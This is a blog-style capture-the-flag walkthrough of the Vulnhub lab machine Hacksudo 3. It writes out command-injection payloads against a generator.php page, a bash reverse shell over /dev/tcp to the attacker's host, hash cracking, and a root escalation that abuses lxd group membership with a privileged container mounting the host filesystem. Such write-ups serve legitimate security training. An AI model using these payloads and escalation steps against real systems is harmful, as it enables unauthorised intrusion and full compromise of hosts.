In this post, I am going to do the third machine of Hacksudo series from Vulnhub. Hacksudo is one of the best series that I have done from Vulnhub. So, I will be explaining all the steps in this walkthrough. “Hacksudo 3 Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/hacksudo-3,671/
Walkthrough of Hacksudo Proxima Centauri

Identify the target
As usual, I began the challenge with the discovery of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports
Next, I scanned the open ports on the target to see the exposed services.
sudo nmap -v -T4 -p- -A --min-rate=1000 -oN nmap.log 10.0.2.44

We only have http port open.
Enumerate web server

The default page of the server showed me some hints but they were of no use.
Firstly, I did the directory enumeration in the server.
gobuster dir -u http://10.0.2.44/ -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o dir.log

There are many paths on the server. However, most of them looked like the personal projects of the author. But, the path generator.php was an interesting one.


The reference to “smartness” has come twice in the page. When I looked at the “info.php”, I had found that earlier.

Going on, the generator page would convert text to a different beautiful form. However, the app suffered command injection.
`id`
And, there is another payload that would give me a different output.
&& id

As we can see above, I got the user “www-data” as the result. Hence, I could inject some shell commands through the application. Therefore, I decided to spawn a reverse shell.
So, I listened on the port 4444.
nc -nlvp 4444
Then, I used the following payload to spawn a reverse shell.
`bash -c "bash -i >& /dev/tcp/10.0.2.15/4444 0>&1"`

Finally, I got the shell.
Then, I spawned a pty shell using python.
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Ctrl+z
stty raw -echo;fg
reset
Get user shell
Since I got the foothold, I tried looking inside different directories. Some common directories that I always look are /, /var/www, /var/www/html, /opt, /etc/, etc. Fortunately, there was a file “hacksudo” which had some obscure content.
cd /var/www
ls -al
cat hacksudo

We can see that there are words which are jumbled. Hence, this cannot be a hash. Also, since it has words, the first thing that came into my mind was caesar cipher. Hence, I opened the cyber chef and used the module “rot13” in the recipe.
https://gchq.github.io/CyberChef/

It looked like the text was rotated 13 characters forward. Anyway, we got the username and what looks like a SHA512 hash. Therefore, I visited crackstation to crack the hash.


The cracking was successful and we got the password for the user hacksudo. Thus, I logged in and captured the user flag.
su hacksudo
id
cd
cat user.txt
Root privilege escalation
Now the next thing would be the root privilege escalation. When I get the user flag, I generally look for sudo permissions, suid binaries, groups that the user belongs to, unusual files, cron jobs, etc. Thus, you can see from the previous screenshot that the user belongs to group lxd. Since I have already done exploits regarding this, I directly moved on to check if the binaries lxd and lxc are present on the machine.
which lxd
which lxc
Both of the binaries were present. Hence, I proceeded with the exploit. Since the machine didn’t have access to the internet, I used the offline method.

On my local machine, I downloaded the images and created the container. Next, I served the directory using Python’s simple http server.
# Install dependencies
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
# Clone repo
go get -d -v github.com/lxc/distrobuilder
# Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
# Create the container
sudo /home/kali/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
# Serve the directory
python3 -m http.server
On the target machine, I downloaded the images and mounted the containers there.
# Get the images
wget http://10.0.2.15:8000/lxd.tar.xz
wget http://10.0.2.15:8000/rootfs.squashfs
# Import images
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list # You can see your new imported image
# Initialze the container
lxc init alpine privesc -c security.privileged=true

I got the error as there weren’t any storage pool. So, I had to initialize one with default values.
lxd init

Then, I re-entered the previous command and started the container.
lxc init alpine privesc -c security.privileged=true
lxc list # List containers
# Mount the root '/' of host to /mnt/root of the container
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
# Start the container and spawn a shell in it
lxc start privesc
lxc exec privesc /bin/sh

As you can see above, the root path ‘/’ is mounted at ‘/mnt/root/’ of the container. Hence, I could view the entire file system of the host machine. Finally, I captured the flag.
The walkthrough of wireless from vulnhub that contains the same exploit: Wireless Walkthrough – Vulnhub – Writeup